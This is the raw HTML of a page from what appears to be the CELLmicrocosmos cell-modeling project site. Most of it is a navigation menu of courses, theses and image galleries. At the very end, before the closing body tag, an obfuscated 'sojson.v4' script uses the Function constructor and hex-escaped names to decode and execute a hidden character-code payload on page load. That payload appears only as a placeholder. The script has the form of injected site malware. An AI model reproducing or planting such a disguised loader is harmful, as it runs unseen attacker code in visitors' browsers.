					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					info									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item245">
				<a href="/index.php/home/cellmicrocosmos-news" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					news									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item243">
				<a href="/index.php/home/timeline" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					timeline									</a>
						</li>
			</ul>
			</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item246 ux-menu-item-parent-pos2">
				<a href="/index.php/courses" class=" ux-menu-link-level-0 ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					courses										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-1 ux-menu-item-parent ux-menu-item247">
				<a href="/index.php/courses/initial-courses" class=" ux-menu-link-level-1 ux-menu-link-level-1-show ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					initial courses										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-2 ux-menu-item248">
				<a href="/index.php/courses/initial-courses/ws2004-2005-v-r" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2004/2005 virtual reality in systems biology									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item249">
				<a href="/index.php/courses/initial-courses/ss2005-cm1" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2005 cm1									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item250">
				<a href="/index.php/courses/initial-courses/ws2005-2006-cm2" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2005/2006 cm2									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item251">
				<a href="/index.php/courses/initial-courses/ws2006-2007-cm2-1" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2006/2007 cm2.1									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item252">
				<a href="/index.php/courses/initial-courses/ss2007-cm3" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2007 cm3									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item253">
				<a href="/index.php/courses/initial-courses/ws2007-2008-cm3-1" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2007/2008 cm3.1									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item254">
				<a href="/index.php/courses/initial-courses/ss2008-cm4" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2008 cm4									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item255">
				<a href="/index.php/courses/initial-courses/ws2008-2009-cm4-1" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2008/2009 cm4.1									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item256">
				<a href="/index.php/courses/initial-courses/ss2009-cm1-1" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2009 cm1.1									</a>
						</li>
			</ul>
			</li>
					<li class=" ux-menu-item-level-1 ux-menu-item-parent ux-menu-item257">
				<a href="/index.php/courses/cell-modeling" class=" ux-menu-link-level-1 ux-menu-link-level-1-show ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					cell modeling										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-2 ux-menu-item258">
				<a href="/index.php/courses/cell-modeling/ss2010-cm3-2" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2010 cm3.2									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item259">
				<a href="/index.php/courses/cell-modeling/cell-modeling-courses" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					Cell Modeling courses									</a>
						</li>
			</ul>
			</li>
			</ul>
			</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item260 ux-menu-item-parent-pos3 current">
				<a href="/index.php/theses" class=" ux-menu-link-level-0 current ux-menu-link-parent" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;					
					
					theses									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-1 ux-menu-item-parent ux-menu-item261 current ux-menu-show">
				<a href="/index.php/theses/2004-bachelor-sommer" class=" ux-menu-link-level-1 ux-menu-link-level-1-show current ux-menu-link-parent" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellselected' alt='selected' src='../../../images/cell_selected.jpg' />&nbsp;					
					
					2004 bachelor sommer									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-2 ux-menu-item262 ux-menu-show">
				<a href="/index.php/theses/2004-bachelor-sommer/presentation" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellselected' alt='selected' src='../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					presentation									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item263 ux-menu-show">
				<a href="/index.php/theses/2004-bachelor-sommer/results" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellselected' alt='selected' src='../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					results									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item264 ux-menu-show">
				<a href="/index.php/theses/2004-bachelor-sommer/media-gestaltung" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellselected' alt='selected' src='../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					media gestaltung									</a>
						</li>
			</ul>
			</li>
					<li class=" ux-menu-item-level-1 ux-menu-item-parent ux-menu-item265">
				<a href="/index.php/theses/2006-master-sommer" class=" ux-menu-link-level-1 ux-menu-link-level-1-show ux-menu-link-parent" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2006 master sommer										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-2 ux-menu-item266">
				<a href="/index.php/theses/2006-master-sommer/presentation" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellselected' alt='selected' src='../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					presentation									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item267">
				<a href="/index.php/theses/2006-master-sommer/results" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellselected' alt='selected' src='../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					results									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item268">
				<a href="/index.php/theses/2006-master-sommer/media-sciences" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellselected' alt='selected' src='../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					media sciences									</a>
						</li>
			</ul>
			</li>
					<li class=" ux-menu-item-level-1 ux-menu-item269">
				<a href="/index.php/theses/2007-diploma-zysik" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2007 diploma zysik									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item270">
				<a href="/index.php/theses/2008-diploma-schneider" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2008 diploma schneider									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item286">
				<a href="/index.php/theses/2012-phd-sommer" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2012 PhD sommer									</a>
						</li>
			</ul>
			</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item271 ux-menu-item-parent-pos4">
				<a href="/index.php/project-images" class=" ux-menu-link-level-0 ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					images										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-1 ux-menu-item273">
				<a href="/index.php/project-images/2006-master-sommer" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2006 master sommer									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item272">
				<a href="/index.php/project-images/2004-bachelor-sommer" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2004 bachelor sommer									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item274">
				<a href="/index.php/project-images/ws2004-2005-virtual-reality-in-systems-biology" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2004/2005 virtual reality in systems biology									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item275">
				<a href="/index.php/project-images/ss2005-cm1" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2005 cm1									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item276">
				<a href="/index.php/project-images/ws2005-2006-cm2" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2005/2006 cm2									</a>
						</li>
			</ul>
			</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item285 ux-menu-item-parent-pos5">
				<a href="/index.php/team" class=" ux-menu-link-level-0" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					team									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item284 ux-menu-item-parent-pos6">
				<a href="/index.php/cm-forum-frame" class=" ux-menu-link-level-0" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					forum									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item283 ux-menu-item-parent-pos7">
				<a href="/index.php/links" class=" ux-menu-link-level-0" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					links									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item352 ux-menu-item-parent-pos8">
				<a href="/index.php/tweets" class=" ux-menu-link-level-0" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					tweets									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item282 ux-menu-item-parent-pos9">
				<a href="/index.php/disclaimer" class=" ux-menu-link-level-0 ux-menu-link-last" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					disclaimer									</a>
						</li>
			</ul>
</div></div>
					<!-- End Right Sidebar -->
				</div>
							</div>
		</div>
	</div>
	<!-- Footer -->
	<!--
	<footer class="footer" role="contentinfo">
		<div class="container">
			<hr />
			
			<p class="pull-right"><a href="#top" id="back-top">Back to Top</a></p>
			<p>&copy; CELLmicrocosmos.org 2026</p>
		</div>
	</footer>
	-->
	
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='519a7'></span></body>
</html>
